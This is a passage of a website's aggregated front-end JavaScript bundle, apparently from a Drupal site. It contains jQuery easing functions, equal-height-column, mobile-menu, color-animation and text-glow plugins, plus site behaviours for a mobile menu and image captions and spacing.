	easeInBack: function (x, t, b, c, d, s) {
		if (s == undefined) s = 1.70158;
		return c*(t/=d)*t*((s+1)*t - s) + b;
	},
	easeOutBack: function (x, t, b, c, d, s) {
		if (s == undefined) s = 1.70158;
		return c*((t=t/d-1)*t*((s+1)*t + s) + 1) + b;
	},
	easeInOutBack: function (x, t, b, c, d, s) {
		if (s == undefined) s = 1.70158; 
		if ((t/=d/2) < 1) return c/2*(t*t*(((s*=(1.525))+1)*t - s)) + b;
		return c/2*((t-=2)*t*(((s*=(1.525))+1)*t + s) + 2) + b;
	},
	easeInBounce: function (x, t, b, c, d) {
		return c - jQuery.easing.easeOutBounce (x, d-t, 0, c, d) + b;
	},
	easeOutBounce: function (x, t, b, c, d) {
		if ((t/=d) < (1/2.75)) {
			return c*(7.5625*t*t) + b;
		} else if (t < (2/2.75)) {
			return c*(7.5625*(t-=(1.5/2.75))*t + .75) + b;
		} else if (t < (2.5/2.75)) {
			return c*(7.5625*(t-=(2.25/2.75))*t + .9375) + b;
		} else {
			return c*(7.5625*(t-=(2.625/2.75))*t + .984375) + b;
		}
	},
	easeInOutBounce: function (x, t, b, c, d) {
		if (t < d/2) return jQuery.easing.easeInBounce (x, t*2, 0, c, d) * .5 + b;
		return jQuery.easing.easeOutBounce (x, t*2-d, 0, c, d) * .5 + c*.5 + b;
	}
});

/*
 *
 * TERMS OF USE - EASING EQUATIONS
 * 
 * Open source under the BSD License. 
 * 
 * Copyright © 2001 Robert Penner
 * All rights reserved.
 * 
 * Redistribution and use in source and binary forms, with or without modification, 
 * are permitted provided that the following conditions are met:
 * 
 * Redistributions of source code must retain the above copyright notice, this list of 
 * conditions and the following disclaimer.
 * Redistributions in binary form must reproduce the above copyright notice, this list 
 * of conditions and the following disclaimer in the documentation and/or other materials 
 * provided with the distribution.
 * 
 * Neither the name of the author nor the names of contributors may be used to endorse 
 * or promote products derived from this software without specific prior written permission.
 * 
 * THIS SOFTWARE IS PROVIDED BY THE COPYRIGHT HOLDERS AND CONTRIBUTORS "AS IS" AND ANY 
 * EXPRESS OR IMPLIED WARRANTIES, INCLUDING, BUT NOT LIMITED TO, THE IMPLIED WARRANTIES OF
 * MERCHANTABILITY AND FITNESS FOR A PARTICULAR PURPOSE ARE DISCLAIMED. IN NO EVENT SHALL THE
 *  COPYRIGHT OWNER OR CONTRIBUTORS BE LIABLE FOR ANY DIRECT, INDIRECT, INCIDENTAL, SPECIAL,
 *  EXEMPLARY, OR CONSEQUENTIAL DAMAGES (INCLUDING, BUT NOT LIMITED TO, PROCUREMENT OF SUBSTITUTE
 *  GOODS OR SERVICES; LOSS OF USE, DATA, OR PROFITS; OR BUSINESS INTERRUPTION) HOWEVER CAUSED 
 * AND ON ANY THEORY OF LIABILITY, WHETHER IN CONTRACT, STRICT LIABILITY, OR TORT (INCLUDING
 *  NEGLIGENCE OR OTHERWISE) ARISING IN ANY WAY OUT OF THE USE OF THIS SOFTWARE, EVEN IF ADVISED 
 * OF THE POSSIBILITY OF SUCH DAMAGE. 
 *
 */;
/**
 * Set all passed elements to the same height as the highest element.
 * 
 * Copyright (c) 2010 Ewen Elder
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 *
 * @author: Ewen Elder <glomainn at yahoo dot co dot uk> <ewen at jainaewen dot com>
 * @version: 1.0
 * 
 * @todo: Recaluclate height if extra content is loaded into one of the elements after it has been resized
 *        possibly detect if the highest column has a fixed CSS height to being with or is set to 'auto'; if set to auto
 *        then leave as auto so that it well expend or contract naturally as it would normally.
**/ 

(function ($)
{
	$.fn.equalHeightColumns = function (options)
	{
		var height, elements;
		
		options = $.extend({}, $.equalHeightColumns.defaults, options);
		height = options.height;
		elements = $(this);
		
		$(this).each
		(
			function ()
			{
				// Apply equal height to the children of this element??
				if (options.children)
				{
					elements = $(this).children(options.children);
				}
				
				// If options.height is 0, then find which element is the highest.
				if (!options.height)
				{
					// If applying to this elements children, then loop each child element and find which is the highest.
					if (options.children)
					{
						elements.each
						(
							function ()
							{
								// If this element's height is more than is store in 'height' then update 'height'.
								if ($(this).height() > height)
								{
									height = $(this).height();
								}
							}
						);
					}
					
					else
					{
						// If this element's height is more than is store in 'height' then update 'height'.
						if ($(this).height() > height)
						{
							height = $(this).height();
						}
					}
				}
			}
		);
		
		
		// Enforce min height.
		if (options.minHeight && height < options.minHeight)
		{
			height = options.minHeight;
		}
		
		
		// Enforce max height.
		if (options.maxHeight && height > options.maxHeight)
		{
			height = options.maxHeight;
		}
		
		
		// Animate the column's height change.
		elements.animate
		(
			{
				height : height
			},
			options.speed
		);
		
		return $(this);
	};
	
	
	$.equalHeightColumns = {
		version : 1.0,
		defaults : {
			children : false,
			height : 0,
			minHeight : 0,
			maxHeight : 0,
			speed : 0
		}
	};
})(jQuery);;
(function(a){function f(a){document.location.href=a}function g(){return a(".mnav").length?!0:!1}function h(b){var c=!0;b.each(function(){if(!a(this).is("ul")&&!a(this).is("ol")){c=!1;console.log(c)}});return c}function i(){return a(window).width()<b.switchWidth}function j(b){return a.trim(b.clone().children("ul, ol").remove().end().text())}function k(b){return a.inArray(b,e)===-1?!0:!1}function l(b){b.find(" > li").each(function(){var c=a(this),d=c.find("a").attr("href"),f=function(){return c.parent().parent().is("li")?c.parent().parent().find("a").attr("href"):null};c.find(" ul, ol").length&&l(c.find("> ul, > ol"));c.find(" > ul li, > ol li").length||c.find("ul, ol").remove();!k(f(),e)&&k(d,e)?c.appendTo(b.closest("ul#mmnav").find("li:has(a[href="+f()+"]):first ul")):k(d)?e.push(d):c.remove()})}function m(){var b=a('<ul id="mmnav" />');c.each(function(){a(this).children().clone().appendTo(b)});l(b);console.log(b);return b}function n(b,c,d){d?a('<option value="'+b.find("a:first").attr("href")+'">'+d+"</option>").appendTo(c):a('<option value="'+b.find("a:first").attr("href")+'">'+a.trim(j(b))+"</option>").appendTo(c)}function o(c,d){var e=a('<optgroup label="'+a.trim(j(c))+'" />');n(c,e,b.groupPageText);c.children("ul, ol").each(function(){a(this).children("li").each(function(){n(a(this),e)})});e.appendTo(d)}function p(c){var e=a('<select id="mm'+d+'" class="mnav" />');d++;b.topOptionText&&n(a("<li>"+b.topOptionText+"</li>"),e);c.children("li").each(function(){var c=a(this);c.children("ul, ol").length&&b.nested?o(c,e):n(c,e)});e.change(function(){f(a(this).val())}).prependTo(b.prependTo)}function q(){if(i()&&!g())if(b.combine){var d=m();p(d)}else c.each(function(){p(a(this))});if(i()&&g()){a(".mnav").show();c.hide()}if(!i()&&g()){a(".mnav").hide();c.show()}}var b={combine:!0,groupPageText:"Main",nested:!0,prependTo:"body",switchWidth:480,topOptionText:"Select a page"},c,d=0,e=[];a.fn.mobileMenu=function(d){d&&a.extend(b,d);if(h(a(this))){c=a(this);q();a(window).resize(function(){q()})}else alert("mobileMenu only works with <ul>/<ol>")}})(jQuery);;
(function(jQuery) {
/*
 * jQuery Color Animations
 * Copyright 2007 John Resig
 * Released under the MIT and GPL licenses.
 */

// We override the animation for all of these color styles
jQuery.each(['backgroundColor', 'borderBottomColor', 'borderLeftColor', 'borderRightColor', 'borderTopColor', 'color', 'outlineColor'], function(i,attr){
		jQuery.fx.step[attr] = function(fx){
				if ( fx.state == 0 ) {
						fx.start = getColor( fx.elem, attr );
						fx.end = getRGB( fx.end );
				}

				fx.elem.style[attr] = "rgb(" + [
						Math.max(Math.min( parseInt((fx.pos * (fx.end[0] - fx.start[0])) + fx.start[0]), 255), 0),
						Math.max(Math.min( parseInt((fx.pos * (fx.end[1] - fx.start[1])) + fx.start[1]), 255), 0),
						Math.max(Math.min( parseInt((fx.pos * (fx.end[2] - fx.start[2])) + fx.start[2]), 255), 0)
				].join(",") + ")";
		}
});

// Color Conversion functions from highlightFade
// By Blair Mitchelmore
// http://jquery.offput.ca/highlightFade/

// Parse strings looking for color tuples [255,255,255]
function getRGB(color) {
		var result;

		// Check if we're already dealing with an array of colors
		if ( color && color.constructor == Array && color.length == 3 )
				return color;

		// Look for rgb(num,num,num)
		if (result = /rgb\(\s*([0-9]{1,3})\s*,\s*([0-9]{1,3})\s*,\s*([0-9]{1,3})\s*\)/.exec(color))
				return [parseInt(result[1]), parseInt(result[2]), parseInt(result[3])];

		// Look for rgb(num%,num%,num%)
		if (result = /rgb\(\s*([0-9]+(?:\.[0-9]+)?)\%\s*,\s*([0-9]+(?:\.[0-9]+)?)\%\s*,\s*([0-9]+(?:\.[0-9]+)?)\%\s*\)/.exec(color))
				return [parseFloat(result[1])*2.55, parseFloat(result[2])*2.55, parseFloat(result[3])*2.55];

		// Look for #a0b1c2
		if (result = /#([a-fA-F0-9]{2})([a-fA-F0-9]{2})([a-fA-F0-9]{2})/.exec(color))
				return [parseInt(result[1],16), parseInt(result[2],16), parseInt(result[3],16)];

		// Look for #fff
		if (result = /#([a-fA-F0-9])([a-fA-F0-9])([a-fA-F0-9])/.exec(color))
				return [parseInt(result[1]+result[1],16), parseInt(result[2]+result[2],16), parseInt(result[3]+result[3],16)];

		// Look for rgba(0, 0, 0, 0) == transparent in Safari 3
		if (result = /rgba\(0, 0, 0, 0\)/.exec(color))
				return colors['transparent']

		// Otherwise, we're most likely dealing with a named color
		return colors[jQuery.trim(color).toLowerCase()];
}

function getColor(elem, attr) {
		var color;

		do {
				color = jQuery.curCSS(elem, attr);

				// Keep going until we find an element that has color, or we hit the body
				if ( color != '' && color != 'transparent' || jQuery.nodeName(elem, "body") )
						break;

				attr = "backgroundColor";
		} while ( elem = elem.parentNode );

		return getRGB(color);
};

// Some named colors to work with
// From Interface by Stefan Petre
// http://interface.eyecon.ro/

var colors = {
	aqua:[0,255,255],
	azure:[240,255,255],
	beige:[245,245,220],
	black:[0,0,0],
	blue:[0,0,255],
	brown:[165,42,42],
	cyan:[0,255,255],
	darkblue:[0,0,139],
	darkcyan:[0,139,139],
	darkgrey:[169,169,169],
	darkgreen:[0,100,0],
	darkkhaki:[189,183,107],
	darkmagenta:[139,0,139],
	darkolivegreen:[85,107,47],
	darkorange:[255,140,0],
	darkorchid:[153,50,204],
	darkred:[139,0,0],
	darksalmon:[233,150,122],
	darkviolet:[148,0,211],
	fuchsia:[255,0,255],
	gold:[255,215,0],
	green:[0,128,0],
	indigo:[75,0,130],
	khaki:[240,230,140],
	lightblue:[173,216,230],
	lightcyan:[224,255,255],
	lightgreen:[144,238,144],
	lightgrey:[211,211,211],
	lightpink:[255,182,193],
	lightyellow:[255,255,224],
	lime:[0,255,0],
	magenta:[255,0,255],
	maroon:[128,0,0],
	navy:[0,0,128],
	olive:[128,128,0],
	orange:[255,165,0],
	pink:[255,192,203],
	purple:[128,0,128],
	violet:[128,0,128],
	red:[255,0,0],
	silver:[192,192,192],
	white:[255,255,255],
	yellow:[255,255,0],
	transparent: [255,255,255]
};
})(jQuery);;
(function($) {
  var currentRadius, multiplier;

  function parseOptions(options) {
    return {
      RADIUS:     (options.radius    || 20),
      DURATION:   (options.duration  || 500),
      TEXT_COLOR: (options.textColor || '#fff'),
      HALO_COLOR: (options.haloColor || '#777')
    }
  }

  function currentRadius(elem) {
    if (prop = elem.style['text-shadow']) {
      return parseInt(prop.match(/0 0 (\d+)px/));
    } else {
      return 0;
    }
  }

  function stepTextShadow(fx) {
    if (fx.state == 0) {
      fx.start = currentRadius(fx.elem);
    }

    updatedRadius = fx.end.begin ?
      parseInt(fx.end.radius * fx.pos) :
      parseInt(fx.end.radius - (fx.end.radius * fx.pos))

    if (fx.end.begin || (fx.state < 1)) {
      $(fx.elem).css('text-shadow', fx.end.color + ' 0 0 ' + updatedRadius + 'px');
    } else {
      $(fx.elem).css('text-shadow', $(fx.elem).data('glow.originalGlow'));
    }
  }

  function addGlow(opts) {
    var opts = parseOptions(opts || { });

    function startGlow() {
      $(this).stop().animate({
        color: opts.TEXT_COLOR,
        textShadow: {
          begin: true,
          color: opts.HALO_COLOR,
          radius: opts.RADIUS
        }
      }, opts.DURATION);
    }

    function startFade() {
      $(this).stop().animate({
        color: $(this).data('glow.originColor'),
        textShadow: {
          begin: false,
          color: opts.HALO_COLOR,
          radius: opts.RADIUS
        }
      }, opts.DURATION);
    }

    with($(this)) {
      bind('mouseenter', startGlow);
      bind('mouseleave', startFade);
      data('glow.originColor', css('color'));
      data('glow.originalGlow', (css('text-shadow') || 'none'));
    }

    return this;
  }

  $.fx.step['textShadow'] = stepTextShadow;
  $.fn.addGlow = addGlow;
})(jQuery);
;
(function ($) {

  Drupal.behaviors.bfa_mobile_menu = {
    attach: function(context, settings) {      
     
      /*
$('ul.nice-menu').slicknav({
        prependTo: '#block-nice-menus-1 .content'
      });
      
      $('#block-menu-menu-top-navigation ul.menu:first').slicknav({
        prependTo: '#block-menu-menu-top-navigation .content'
      });
      
      // Fix the hidden UL to remove the hidden visibility
      // from nice-menus.
      $('a.slicknav_item').on('click', function(){
        var ul = $(this).next();
        ul.css('visibility', 'visible');
      });
*/

// Append a new menu to the footer.
var new_menu = $('<ul/>').appendTo('body').addClass('mobile-menu');

// Get our drop down menus and append the data to the new menu.
$('ul.nice-menu').children('li').clone().appendTo(new_menu);

// Display all hidden ul blocks.
new_menu.find('ul').css({'visibility': 'visible', 'display': 'block'});

new_menu.hide();
// Generate our mobileMenu from the new menu.
new_menu.mobileMenu({
    		combine: false,
    		switchWidth: 768,
    		prependTo: "#block-nice-menus-2",
    		nested: true,
    		groupPageText: false,
    		topOptionText: 'Select a page'
  		});
  		
  		// Force our mobile menu to hide on window resize.
  		// This prevents the menu from appearing when
  		// going from small to large browser size.
  		$(window).resize(function() {
        new_menu.hide();
        
        // Loop through our generated menu and remove the first child of the optgroup.
        $('#mm0:not(.is-processed)').addClass('is-processed').children().each(function (){
          if ($(this).is('optgroup')) {
            $(this).children().each(function(i){
              if (i == 0) {
                $(this).remove();
              }
            });
          }
        });
      });
  		
  		/*
$(window).resize(function(event) {
  		  
  		  switch($(window).width()) {
    		  case 494:
    		  case 782:
    		  case 880:
    		  case 1015:
            $('.viewsSlideshowCycle-processed').each(function(){
              $(this).cycle('destroy');
              Drupal.attachBehaviors($(this));
            });
             
    		  break;
  		  }
      });
*/

      /*
$("#nice-menu-1").mmenu({
        position: "left",
        zposition: "front"
      });
*/
      
    }
  };

})(jQuery);;
(function ($) {

  Drupal.behaviors.buckeyefirearms_fix_image_space = {
    attach: function(context, settings) {      
     
      // Find all images within the main content area.
      // If if floats left, set margin:1em 1em 1em 0;
      // If it floats right, set margin: 1em 0 1em 1em;
      // If no float, set margin 1em;
      
      $('.field-name-body').find('img').each(function(i){
      
        $(this).attr('width', $(this).width());
        $(this).attr('height', $(this).height());
      
        switch($(this).css('float')) {
          case 'left':
            $(this).addClass('image-float-left');
            if ($(this).parent().hasClass('imageeditor-inline-wrapper')) {
              $(this).parent().addClass('image-float-left');
            }
            
            if ($(this).hasClass('caption')) {
              caption = $('<span/>').addClass('caption').html(Drupal.checkPlain($(this).attr('alt')));
              $(this).wrap('<span/>');
              $(this).parent().addClass('image-float-left').addClass('caption-container').css('float','left').append(caption);
            }
            
          break;
          
          case 'right':
            $(this).addClass('image-float-right');
            if ($(this).parent().hasClass('imageeditor-inline-wrapper')) {
              $(this).parent().addClass('image-float-right');
            }
            
            if ($(this).hasClass('caption')) {
              caption = $('<span/>').addClass('caption').html(Drupal.checkPlain($(this).attr('alt')));
              $(this).wrap('<span/>');
              $(this).parent().addClass('image-float-right').addClass('caption-container').css('float','right').append(caption);

            }
            
          break;
          
          default:
            $(this).addClass('image-no-float');
            if ($(this).parent().hasClass('imageeditor-inline-wrapper')) {
              $(this).parent().addClass('image-no-float');
            }
            
            if ($(this).hasClass('caption')) {
              caption = $('<span/>').addClass('caption').html(Drupal.checkPlain($(this).attr('alt')));
              $(this).wrap('<span/>');
              $(this).parent().addClass('image-no-float').addClass('caption-container').css('float','none').append(caption);
            }
          break;
        }
        
        
        
      });
      
    },
    weight: 10000
  };

})(jQuery);;
(function ($) {

  Drupal.behaviors.bfa_image_captions = {
    attach: function(context, settings) {      
     
     /*
$('.field-name-body').find('img.caption').each(function(i){
       var alt = $(this).attr('alt');
       if (alt.length > 0) {
         caption = $('<span/>').addClass('caption').html(Drupal.checkPlain(alt));
         $(this).wrap('<div class="caption-container"/>');
         $(this).parent().append(caption);
       }
     });
*/
      
    }
  };

})(jQuery);;
